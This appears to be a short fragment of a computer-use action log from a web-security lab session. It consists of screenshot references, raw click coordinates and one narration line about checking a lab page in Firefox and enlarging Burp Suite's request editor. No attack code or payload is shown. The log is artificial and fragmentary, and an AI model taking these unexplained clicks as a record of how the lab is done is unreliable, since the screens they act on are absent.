
left_click(464, 467)

left_click(707, 356)

left_click(519, 432)
left_click(636, 360)

Check the lab page address in Firefox, then enlarge Burp's request editor pane.
left_click(1500, 241)
left_click(634, 216)

left_click(646, 212)
